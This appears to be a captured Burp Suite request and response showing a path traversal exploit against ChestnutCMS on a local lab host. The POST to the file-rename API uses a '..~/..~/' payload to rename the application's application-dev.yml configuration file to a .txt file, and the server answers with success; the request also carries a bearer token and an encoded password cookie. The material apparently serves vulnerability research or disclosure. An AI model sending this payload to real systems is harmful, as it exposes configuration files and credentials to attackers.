 Request
Pretty Raw Hex MarkInfo \n
1 POST /dev-api/cms/file/rename HTTP/1.1
2 Host: 192.168.239.1
3 Content-Length: 148
4 Authorization: Bearer 76af6e79-7fba-4862-8856-cd8d46acd48d
5 CurrentSite: 411683596922949
6 Accept-Language: zh-CN
7 Accept: application/json, text/plain, */*
8 Content-Type: application/json;charset=UTF-8
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/139.0.0.0 Safari/537.36
10 Origin: http://192.168.239.1
11 Referer: http://192.168.239.1/admin/configs/file
12 Accept-Encoding: gzip, deflate, br
13 Cookie: username=admin; rememberMe=true; Authorization=
76af6e79-7fba-4862-8856-cd8d46acd48d; password=
phFEPaMNBKGsYPxwA0AlTfayH0gBFzJz2YDuf3i8kn6o0iVjheEo+OCjjlJ1I39o5SHmdmd+nJxW7zG0kGhUyg=
=; Admin-Token=76af6e79-7fba-4862-8856-cd8d46acd48d
14 Connection: keep-alive
15
16 {
"filePath":
"test1122/..~/..~/ChestnutCMS/chestnut-admin/src/main/resources/application-dev.yml",
"rename":"application-dev.txt",
"isDirectory":false
}
Search 0 highlights
Response
Pretty Raw Hex Render MarkInfo \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 connection: close
4 access-control-allow-origin: http://192.168.239.1
5 vary: Origin, Access-Control-Request-Method, Access-Control-Request-Headers
6 access-control-allow-credentials: true
7 content-type: application/json
8 date: Sun, 28 Sep 2025 09:16:38 GMT
9 Content-Length: 33
10
11 {
"code":200,
"msg":"执行成功"
}
Search 0 highlights
Done 351 bytes | 111